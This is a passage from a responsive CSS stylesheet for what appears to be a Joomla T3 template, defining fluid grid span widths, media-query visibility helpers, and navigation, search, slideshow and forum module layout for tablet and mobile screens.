  .row-fluid .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .row .span7,
  .row-fluid .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .row .span6,
  .row-fluid .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .row .span5,
  .row-fluid .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .row .span4,
  .row-fluid .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .row .span3,
  .row-fluid .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .row .span2,
  .row-fluid .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .row .span1,
  .row-fluid .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span12 .row [class*="span"] {
    margin-left: 2.7173913043478%;
    *margin-left: 2.6636278634876%;
  }
  .span12 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span12 .row .span12 {
    width: 100%;
    *width: 99.94623655914%;
  }
  .span12 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span12 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span12 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span12 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span12 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span12 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span12 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span12 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span12 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span12 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span12 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span11 .row [class*="span"] {
    margin-left: 2.9717682020802%;
    *margin-left: 2.91800476122%;
  }
  .span11 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span11 .row .span11 {
    width: 91.440217391304%;
    *width: 91.386453950444%;
  }
  .span11 .row .span10 {
    width: 82.880434782609%;
    *width: 82.826671341748%;
  }
  .span11 .row .span9 {
    width: 74.320652173913%;
    *width: 74.266888733053%;
  }
  .span11 .row .span8 {
    width: 65.760869565217%;
    *width: 65.707106124357%;
  }
  .span11 .row .span7 {
    width: 57.201086956522%;
    *width: 57.147323515662%;
  }
  .span11 .row .span6 {
    width: 48.641304347826%;
    *width: 48.587540906966%;
  }
  .span11 .row .span5 {
    width: 40.08152173913%;
    *width: 40.02775829827%;
  }
  .span11 .row .span4 {
    width: 31.521739130435%;
    *width: 31.467975689575%;
  }
  .span11 .row .span3 {
    width: 22.961956521739%;
    *width: 22.908193080879%;
  }
  .span11 .row .span2 {
    width: 14.402173913043%;
    *width: 14.348410472183%;
  }
  .span11 .row .span1 {
    width: 5.8423913043478%;
    *width: 5.7886278634876%;
  }
  .span10 .row [class*="span"] {
    margin-left: 3.2786885245902%;
    *margin-left: 3.2249250837299%;
  }
  .span10 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span10 .row .span10 {
    width: 90.638930163447%;
    *width: 90.585166722587%;
  }
  .span10 .row .span9 {
    width: 81.277860326894%;
    *width: 81.224096886034%;
  }
  .span10 .row .span8 {
    width: 71.916790490342%;
    *width: 71.863027049482%;
  }
  .span10 .row .span7 {
    width: 62.555720653789%;
    *width: 62.501957212929%;
  }
  .span10 .row .span6 {
    width: 53.194650817236%;
    *width: 53.140887376376%;
  }
  .span10 .row .span5 {
    width: 43.833580980684%;
    *width: 43.779817539823%;
  }
  .span10 .row .span4 {
    width: 34.472511144131%;
    *width: 34.418747703271%;
  }
  .span10 .row .span3 {
    width: 25.111441307578%;
    *width: 25.057677866718%;
  }
  .span10 .row .span2 {
    width: 15.750371471025%;
    *width: 15.696608030165%;
  }
  .span10 .row .span1 {
    width: 6.3893016344725%;
    *width: 6.3355381936123%;
  }
  .span9 .row [class*="span"] {
    margin-left: 3.6563071297989%;
    *margin-left: 3.6025436889387%;
  }
  .span9 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span9 .row .span9 {
    width: 89.672131147541%;
    *width: 89.618367706681%;
  }
  .span9 .row .span8 {
    width: 79.344262295082%;
    *width: 79.290498854222%;
  }
  .span9 .row .span7 {
    width: 69.016393442623%;
    *width: 68.962630001763%;
  }
  .span9 .row .span6 {
    width: 58.688524590164%;
    *width: 58.634761149304%;
  }
  .span9 .row .span5 {
    width: 48.360655737705%;
    *width: 48.306892296845%;
  }
  .span9 .row .span4 {
    width: 38.032786885246%;
    *width: 37.979023444386%;
  }
  .span9 .row .span3 {
    width: 27.704918032787%;
    *width: 27.651154591927%;
  }
  .span9 .row .span2 {
    width: 17.377049180328%;
    *width: 17.323285739468%;
  }
  .span9 .row .span1 {
    width: 7.0491803278689%;
    *width: 6.9954168870086%;
  }
  .span8 .row [class*="span"] {
    margin-left: 4.1322314049587%;
    *margin-left: 4.0784679640985%;
  }
  .span8 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span8 .row .span8 {
    width: 88.482632541133%;
    *width: 88.428869100273%;
  }
  .span8 .row .span7 {
    width: 76.965265082267%;
    *width: 76.911501641407%;
  }
  .span8 .row .span6 {
    width: 65.4478976234%;
    *width: 65.39413418254%;
  }
  .span8 .row .span5 {
    width: 53.930530164534%;
    *width: 53.876766723674%;
  }
  .span8 .row .span4 {
    width: 42.413162705667%;
    *width: 42.359399264807%;
  }
  .span8 .row .span3 {
    width: 30.895795246801%;
    *width: 30.842031805941%;
  }
  .span8 .row .span2 {
    width: 19.378427787934%;
    *width: 19.324664347074%;
  }
  .span8 .row .span1 {
    width: 7.8610603290676%;
    *width: 7.8072968882074%;
  }
  .span7 .row [class*="span"] {
    margin-left: 4.750593824228%;
    *margin-left: 4.6968303833678%;
  }
  .span7 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span7 .row .span7 {
    width: 86.98347107438%;
    *width: 86.92970763352%;
  }
  .span7 .row .span6 {
    width: 73.96694214876%;
    *width: 73.9131787079%;
  }
  .span7 .row .span5 {
    width: 60.950413223141%;
    *width: 60.89664978228%;
  }
  .span7 .row .span4 {
    width: 47.933884297521%;
    *width: 47.88012085666%;
  }
  .span7 .row .span3 {
    width: 34.917355371901%;
    *width: 34.863591931041%;
  }
  .span7 .row .span2 {
    width: 21.900826446281%;
    *width: 21.847063005421%;
  }
  .span7 .row .span1 {
    width: 8.8842975206612%;
    *width: 8.8305340798009%;
  }
  .span6 .row [class*="span"] {
    margin-left: 5.586592178771%;
    *margin-left: 5.5328287379107%;
  }
  .span6 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span6 .row .span6 {
    width: 85.035629453682%;
    *width: 84.981866012822%;
  }
  .span6 .row .span5 {
    width: 70.071258907363%;
    *width: 70.017495466503%;
  }
  .span6 .row .span4 {
    width: 55.106888361045%;
    *width: 55.053124920185%;
  }
  .span6 .row .span3 {
    width: 40.142517814727%;
    *width: 40.088754373867%;
  }
  .span6 .row .span2 {
    width: 25.178147268409%;
    *width: 25.124383827548%;
  }
  .span6 .row .span1 {
    width: 10.21377672209%;
    *width: 10.16001328123%;
  }
  .span5 .row [class*="span"] {
    margin-left: 6.7796610169492%;
    *margin-left: 6.7258975760889%;
  }
  .span5 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span5 .row .span5 {
    width: 82.402234636872%;
    *width: 82.348471196011%;
  }
  .span5 .row .span4 {
    width: 64.804469273743%;
    *width: 64.750705832883%;
  }
  .span5 .row .span3 {
    width: 47.206703910615%;
    *width: 47.152940469754%;
  }
  .span5 .row .span2 {
    width: 29.608938547486%;
    *width: 29.555175106626%;
  }
  .span5 .row .span1 {
    width: 12.011173184358%;
    *width: 11.957409743497%;
  }
  .span4 .row [class*="span"] {
    margin-left: 8.6206896551724%;
    *margin-left: 8.5669262143122%;
  }
  .span4 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span4 .row .span4 {
    width: 78.64406779661%;
    *width: 78.59030435575%;
  }
  .span4 .row .span3 {
    width: 57.28813559322%;
    *width: 57.23437215236%;
  }
  .span4 .row .span2 {
    width: 35.932203389831%;
    *width: 35.87843994897%;
  }
  .span4 .row .span1 {
    width: 14.576271186441%;
    *width: 14.52250774558%;
  }
  .span3 .row [class*="span"] {
    margin-left: 11.834319526627%;
    *margin-left: 11.780556085767%;
  }
  .span3 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span3 .row .span3 {
    width: 72.844827586207%;
    *width: 72.791064145347%;
  }
  .span3 .row .span2 {
    width: 45.689655172414%;
    *width: 45.635891731554%;
  }
  .span3 .row .span1 {
    width: 18.534482758621%;
    *width: 18.48071931776%;
  }
  .span2 .row [class*="span"] {
    margin-left: 18.867924528302%;
    *margin-left: 18.814161087442%;
  }
  .span2 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span2 .row .span2 {
    width: 62.721893491124%;
    *width: 62.668130050264%;
  }
  .span2 .row .span1 {
    width: 25.443786982249%;
    *width: 25.390023541388%;
  }
  .span1 .row [class*="span"] {
    margin-left: 46.511627906977%;
    *margin-left: 46.457864466117%;
  }
  .span1 .row [class*="span"]:first-child {
    margin-left: 0;
  }
  .span1 .row .span1 {
    width: 40.566037735849%;
    *width: 40.512274294989%;
  }
  .spanfirst {
    margin-left: 0 !important;
    clear: left;
  }
}
.row .span50,
.row-fluid .span50 {
  width: 50%;
  float: left;
}
.row .span33,
.row-fluid .span33 {
  width: 33.3333%;
  float: left;
}
.row .span25,
.row-fluid .span25 {
  width: 25%;
  float: left;
}
.row .span20,
.row-fluid .span20 {
  width: 20%;
  float: left;
}
.row .span16,
.row-fluid .span16 {
  width: 16.6666%;
  float: left;
}
.hidden-default {
  display: none !important;
}
@media (min-width: 1200px) {
  .hidden-wide {
    display: none !important;
  }
}
@media (min-width: 980px) and (max-width: 1199px) {
  .hidden-normal {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .hidden-xtablet {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media (max-width: 599px) {
  .hidden-mobile {
    display: none !important;
  }
}

.hidden {
  display: none !important;
  visibility: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 13px;
  }
  .masthead {
    padding: 40px 0;
  }
  .masthead h1 {
    font-size: 52px;
  }
  .masthead p {
    font-size: 26px;
  }
  .masthead .btn-large {
    font-size: 15px;
    padding: 11px 15px;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .jumbotron {
    padding: 20px 0;
  }
  .jumbotron h1 {
    font-size: 26px;
  }
  .jumbotron p {
    font-size: 15px;
  }
  .masthead {
    padding: 20px 0;
  }
  .masthead h1 {
    font-size: 26px;
  }
  .masthead p {
    font-size: 15px;
  }
  .masthead .btn-large {
    font-size: 13px;
    padding: 11px 15px;
    margin-top: 0;
  }
}



@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
  }
  .navbar-collapse-fixed-top,
  .navbar-collapse-fixed-bottom {
    border-top: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1000;
  }
  .navbar-collapse-fixed-top .nav-collapse,
  .navbar-collapse-fixed-bottom .nav-collapse {
    position: absolute;
    width: 100%;
    left: 0;
    top: 51px;
    margin: 0;
  }
  .navbar-collapse-fixed-top .nav-collapse.in,
  .navbar-collapse-fixed-bottom .nav-collapse.in {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse-fixed-top .nav-collapse.in > *,
  .navbar-collapse-fixed-bottom .nav-collapse.in > * {
    -webkit-transform: translateZ(0);
  }
  .navbar-collapse-fixed-top .nav-collapse.animate,
  .navbar-collapse-fixed-bottom .nav-collapse.animate {
    overflow: hidden;
  }
  .navbar-collapse-fixed-bottom {
    bottom: 0;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .nav-collapse {
    bottom: 51px;
    top: auto;
  }
  .navbar-collapse-fixed-bottom .btn-navbar {
    position: absolute;
    bottom: 0;
  }
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}

@media (max-width: 767px) {
  .navbar-inner .left-mainnav,
  .navbar-inner .right-mainnav {
    display: none;
  }
  .ja-navhelper {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-mainnav {
    background: #f5f5f5;
    height: auto;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ja-mainnav .navbar .btn-navbar {
    margin-bottom: 15px;
  }
  .ja-mainnav .nav-collapse {
    background: #fff;
  }
  .ja-mainnav .nav-collapse .nav {
    margin: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a,
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 20px;
    font-weight: bold;
    text-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .ja-mainnav .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 0;
  }
  .ja-mainnav .nav-collapse .nav > li > a:hover,
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a {
    border-top: 1px solid #e8e8e8;
    border-bottom: 0;
    font-weight: normal;
    padding: 10px 40px;
  }
  .ja-mainnav .nav-collapse .dropdown-menu a:hover {
    background-color: #f5f5f5;
  }
  .ja-mainnav .nav-collapse .dropdown-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .ja-mainnav .navbar .nav {
    height: auto;
  }
  .ja-mainnav .navbar .nav > li > a {
    border-right: none !important;
  }
  .ja-mainnav .navbar .nav > li > .dropdown-menu:before,
  .ja-mainnav .navbar .nav > li > .dropdown-menu:after,
  .ja-mainnav .navbar .nav > li > .dropdown-menu .divider {
    display: none;
  }
  .t3-megamenu .mega-nav > li,
  .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: none !important;
  }
  .customization {
    display: none;
  }
  .t3-megamenu .mega-dropdown-menu {
    width: auto !important;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #333 !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-weight: bold;
    font-family: 'novecento_wide_lightbold', sans-serif !important;
    margin-bottom: 15px;
  }
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group a.mega-group-title:active,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus,
  .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active {
    background: #333 !important;
    color: #fff !important;
  }
}
@media screen and (max-width: 979px) {
  .ja-mainnav .navbar .nav > li > a {
    font-size: 11px;
  }
}

@media (max-width: 1199px) {
  .category-item,
  .cat-children > div {
    overflow: hidden;
  }
  div.sub-category .page-header,
  div.cat-children .page-header {
    width: 100%;
  }
  div.sub-category .category-desc,
  div.cat-children .category-desc {
    width: 100%;
  }
  div.sub-category .category-subdesc img,
  div.cat-children .category-desc img {
    max-width: 100%;
    width: 100%;
    height: 338px;
    display: block;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    left: 0;
    opacity: 1;
    width: 100%;
  }
  div.sub-category:focus .subcategory-desc,
  div.sub-category:active .subcategory-desc,
  div.cat-children:focus .subcategory-desc,
  div.cat-children:active .subcategory-desc {
    display: block !important;
    opacity: 1 !important;
  }
  div.sub-category .subcategory-desc,
  div.cat-children .subcategory-desc {
    padding-top: 25px;
  }
  .ja-navhelper .span10 {
    width: 90% !important;
  }
  .ja-navhelper .span2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .article-intro .pull-left,
  .article-intro .pull-right,
  .item-page .item-image {
    width: 100% !important;
  }
  .article-intro .pull-left img,
  .article-intro .pull-right img,
  .item-pageo .item-image img,
  .item-page .item-image img {
    width: 100% !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .tab-page .article-intro .pull-left,
  .tab-page .article-intro .pull-right,
  .tab-page .item-page .item-image {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img,
  .tab-page .article-intro .pull-right img,
  .tab-page .item-pageo .item-image img,
  .tab-page .item-page .item-image img {
    width: auto !important;
  }
  .tab-page .article-intro .pull-left img {
    margin-right: 20px !important;
  }
  .tab-page .article-intro .pull-right img {
    margin-left: 20px !important;
  }
  .ja-footermenu .row > [class*="span"] {
    width: 100% !important;
    margin: 0;
  }
  .ja-footermenu .row > [class*="span"]:first-child {
    border-bottom: solid 1px #222;
  }
  .ja-footermenu .row > [class*="span"]:last-child {
    margin-left: 0;
  }
  .ja-footermenu .head-search {
    margin-left: 20px !important;
  }
}
@media (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .vertical-layout li .img-intro {
    width: 30% !important;
  }
  .vertical-layout .showcategory {
    padding-left: 35% !important;
  }
  .article-info dd {
    display: inline-block;
  }
  .article-info dd span {
    display: inline-block;
  }
  .category-item,
  .cat-children > div {
    width: 100%;
  }
  .category-item div.sub-category .category-subdesc {
    width: 100% !important;
  }
  .category-item div.sub-category,
  div.cat-children div.sub-children {
    margin: 0;
  }
  p a.mod-articles-category-title {
    display: none !important;
  }
  .contact-form legend {
    font-size: 14px;
  }
  .contact input,
  .contact textarea {
    width: 80%;
  }
  .contact-links .nav-list,
  .contact-links .nav-tabs.nav-stacked {
    margin-left: 20px !important;
  }
  .dl-horizontal dt {
    width: 20px !important;
    float: left;
  }
  .dl-horizontal dd {
    margin-left: 20px !important;
  }
  .filters .filter-search,
  .filters .display-limit {
    width: 100% !important;
  }
  .newsfeed-category .filters .display-limit select {
    width: 150px !important;
  }
  .newsfeed-category td a,
  .newsfeed-category th a {
    word-wrap: break-word;
  }
  .article-intro .pull-left,
  .article-intro .pull-right {
    width: 100% !important;
  }
  article img[align="left"],
  article .pull-left.item-image,
  .img_caption.left,
  .article-intro img[align="left"],
  .article-intro .pull-left img,
  .item-page .pull-left img,
  .article-intro .pull-right img,
  article img[align="right"],
  article .pull-right.item-image,
  .img_caption.right,
  .article-intro img[align="right"],
  .item-page .pull-right img {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .article-title,
  .article-header h1 {
    font-size: 20px !important;
    line-height: 20px !important;
    margin-bottom: 10px !important;
  }
  .login_form fieldset,
  .login fieldset {
    padding: 10px;
  }
  .login-wrap .other-links ul {
    margin-left: 10px !important;
  }
  .login-wrap .login fieldset .controls input {
    width: 80%;
  }
  label#jform_contact_email_copy-lbl {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .finder #search-form .input {
    display: block;
    margin-bottom: 10px;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 26px;
    line-height: 1.25;
  }
  h1 small {
    font-size: 26px;
  }
  h2 {
    font-size: 19.5px;
    line-height: 1.25;
  }
  h2 small {
    font-size: 19.5px;
  }
  h3 {
    font-size: 16.25px;
    line-height: 1.25;
  }
  h3 small {
    font-size: 13px;
  }
  h4,
  h5,
  h6 {
    font-size: 13px;
    line-height: 1.25;
  }
  h4 small,
  h5 small,
  h6 small {
    font-size: 13px -2px;
  }
}

@media (max-width: 1199px) {
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 100px;
  }
  .article-intro .pull-left {
    max-width: 100%;
  }
  .no-padding img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item,
  .t3-module .ja-cp-main .ja-cp-group .ja-cp-item {
    overflow: hidden;
    width: 20% !important;
  }
  .t3-module .ja-cp-main .item-inner {
    width: 80% !important;
  }
  .ja-cp-main .item-inner a {
    display: block !important;
    z-index: 1000;
  }
  .ja-contentslider-center,
  .ja-contentslider-center .jsslide {
    width: 100% !important;
  }
  .ja-contentslider-center .jsslide {
    height: auto !important;
  }
  .ja-ss-desc h3 {
    font-size: 200%;
  }
  div.acymailing_form p.onefield {
    width: 100% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  .highslide-img a {
    width: 66px !important;
    height: 66px !important;
  }
  .ja-countdown {
    width: 100% !important;
  }
  div.acymailing_form p.onefield {
    width: auto !important;
  }
  div.ja-countdown-page div.acymailing_module {
    width: 100% !important;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 300px !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  #form-login-username input.inputbox,
  #form-login-password input.inputbox {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
  }
  div.itemVideoBlock div.itemVideoEmbedded {
    width: 100% !important;
    overflow: hidden;
  }
  div.k2Pagination ul li {
    margin-bottom: 3px;
  }
  div.subCategory h2 {
    width: auto;
  }
  div.subCategory {
    width: 95% !important;
    height: 391px;
    overflow: hidden;
  }
  div.subCategory .subCategoryDesc {
    width: 100%;
  }
  div.subCategory .subCategoryDesc {
    left: 0;
    opacity: 0;
  }
  div.subCategory:focus .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    display: block !important;
    opacity: 1;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 380px;
  }
  div.subCategory .subCategoryDesc  p {
    display: none;
  }
  div.subCategory .subCategoryDesc img {
    margin-top: 25px !important;
  }
  .ja-navhelper .container ul.breadcrumb .divider img {
    vertical-align: top;
    margin-top: 4px;
  }
  td.kcol-kcatlastpost,
  td.visible-desktop,
  td.kcol-knoposts,
  #Kunena .visible-desktop {
    display: none !important;
  }
  #Kunena select,
  #Kunena select:focus,
  #Kunena select:hover,
  #Kunena select.kbutton,
  #Kunena select.kbutton:hover,
  #Kunena select.kbutton:focus,
  #Kunena select.kbutton:active {
    background: none;
    height: auto;
    line-height: auto;
    padding: 2px 3px;
    -webkit-appearance: menulist !important;
  }
  #Kunena #advsearch_options #search-posts-start input {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    width: 60px;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .main-siderbar1 {
    margin-left: 0 !important;
    margin-top: 15px;
  }
  .main-siderbar {
    margin-top: 15px;
  }
  .ja-footermenu .container {
    overflow: hidden;
  }
  .ja-topbar .container {
    overflow: hidden;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin: 20px 0 0 20px !important;
  }
  .ja-topbar .span4 .span6 {
    margin-left: 0 !important;
  }
  .ja-topbar .social {
    margin-right: 20px;
  }
  .form-search label {
    display: none;
  }
  .ja-topbar .form-search {
    margin: 0;
  }
  .ja-footermenu .head-search .input {
    width: 100%;
    border-left: none;
    border-right: solid 1px #222;
  }
  .ja-footermenu .head-search .input:hover,
  .ja-footermenu .head-search .input:focus {
    width: 100%;
  }
  .ja-footermenu .top-menu ul.nav {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .ja-topbar .form-search .input {
    background: url(../../images/ico/search-invert.png) no-repeat 95% center #000;
    border-radius: none !important;
    border: none;
    box-shadow: none;
    color: #666;
    height: 49px;
    padding-top: 0;
    padding-bottom: 0;
    vertical-align: middle;
    width: 350px;
  }
  .ja-topbar .form-search .input:focus,
  .ja-topbar .form-search .input:hover,
  .ja-topbar .form-search .input:active {
    border: none;
    background-image: url(../../images/ico/search-invert-hover.png);
    color: #fff;
    width: 350px;
  }
  .ja-topbar .social {
    margin-rigth: 20px !important;
  }
  .ja-sidebar .module {
    width: 45%;
    margin-left: 30px;
  }
  .module-title {
    font-size: 13px;
  }
  .ja-slideshow .left-slideshow,
  .ja-slideshow .right-slideshow {
    width: 100% !important;
  }
  .ja-slideshow .container {
    overflow: hidden;
  }
  .ja-slideshow .right-slideshow {
    margin-top: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 45%;
    margin-left: 30px;
  }
  .ja-slideshow .right-slideshow  .ja-contentslider-center {
    width: 260px !important;
  }
  .ja-ss-thumbs-wrap {
    height: 100% !important;
  }
  .ja-ss-thumbs-wrap {
    right: 19px !important;
    border-right: solid 1px #222;
  }
  div.ja-countdown-page .acyfield_email .inputbox {
    width: 240px !important;
  }
  .ja-countdown .clock {
    width: 100%;
  }
  .ja-countdown .bgLayer,
  .ja-countdown .topLayer {
    background-size: 140px 140px;
    height: 140px;
    width: 140px;
  }
  canvas {
    height: 140px !important;
    width: 140px !important;
  }
  .ja-countdown .text {
    left: 22px !important;
    top: 18px !important;
  }
  .ja-countdown .clock {
    margin-left: 0 !important;
  }
  .ja-countdown.layout1 .custom-text {
    width: 90%;
  }
  .itemImage img,
  .tagItemImage img,
  .userItemImage img,
  .catItemImage img,
  .genericItemImage img,
  div.itemImageBlock img {
    width: 100% !important;
  }
  div.subCategory .subCategoryDesc,
  div.subCategory:hover .subCategoryDesc {
    height: 350px !important;
    display: block !important;
  }
  div.subCategory a.subCategoryImage img,
  div.subCategory a.subCategoryImage:hover img {
    height: 350px !important;
  }
  #Kunena .kprofilebox form .inputbox {
    width: 110px;
  }
  #Kunena fieldset#search-posts-start select {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  
  
  
  
  
  
  body .wrap {
    margin-left: -20px;
    margin-right: -20px;
  }
  .logo {
    float: none;
    text-align: center;
  }
  .head-search {
    margin-top: 20px;
  }
  .head-search .input,
  .head-search .input:focus,
  .head-search .input:hover,
  .head-search .input:active {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    width: 98%;
  }
  .head-search input::-webkit-input-placeholder {
    font-size: 0;
    text-indent: -999em;
  }
  .ja-topheader .span8,
  .ja-topheader .span4 {
    width: auto !important;
    display: inline-block !important;
  }
  .ja-topheader .span4 {
    float: right;
  }
  .ja-topheader .languageswitcherload {
    margin-left: 10px;
  }
  .mod-languages {
    margin-top: 0px;
  }
  .top-menu .nav {
    display: none;
  }
  .ja-navhelper,
  .ja-footermenu {
    display: none;
  }
  .ja-topheader {
    z-index: 100 !important;
    -webkit-transform: none !important;
  }
  .ja-topheader .container {
    z-index: 100;
  }
  .ja-footer {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ja-footnav {
    padding: 20px 20px 0;
    font-size: 11px;
  }
  .ja-footnav .module-title {
    font-size: 13px;
    font-weight: bold;
  }
  .ja-footer .ja-fn .module {
    background: none;
    border-bottom: solid 1px #222;
  }
  #back-to-top {
    margin-right: 30px;
  }
  .ja-footer .wrap {
    margin-left: 0;
    margin-right: 0;
  }
  .ja-footer  .container.ja-fn {
    height: auto !important;
    padding-bottom: 0 !important;
  }
  .ja-footer .span4.t3respon {
    min-height: 0 !important;
  }
  .ja-copyright {
    padding: 20px 20px 40px;
    *zoom: 1;
  }
  .ja-copyright:before,
  .ja-copyright:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .ja-copyright:after {
    clear: both;
  }
  .copyright,
  .poweredby {
    float: none;
    display: inline-block;
  }
  .poweredby {
    margin-top: 10px;
  }
  .ja-mainnav .navbar-inner {
    min-height: 0 !important;
  }
  .module.facebook .module-ct iframe {
    width: 100% !important;
  }
  .main-content {
    margin-right: 30px;
  }
  .main-siderbar1 {
    margin-right: 30px;
  }
  .main-content1 {
    margin-left: 30px;
  }
  .ja-topheader {
    margin-top: 50px;
  }
  .ja-topbar .span8,
  .ja-topbar .span4 {
    width: 100% !important;
  }
  .ja-topbar .span4 {
    border-top: solid 1px #222;
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .ja-topbar .head-search {
    margin-top: 0;
    margin-left: 20px;
    width: 58%;
  }
  .ja-sidebar .main-siderbar {
    margin: 15px 30px 0 0;
  }
  .ja-sidebar .module {
    width: 43% !important;
    margin-left: 30px;
